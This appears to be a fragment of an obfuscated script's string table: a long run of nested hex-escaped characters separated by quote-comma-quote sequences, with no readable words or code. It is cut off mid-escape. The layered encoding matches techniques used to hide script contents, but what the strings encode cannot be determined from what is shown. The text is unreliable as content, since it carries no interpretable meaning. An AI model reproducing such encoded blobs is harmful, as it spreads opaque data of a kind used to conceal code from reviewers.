\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\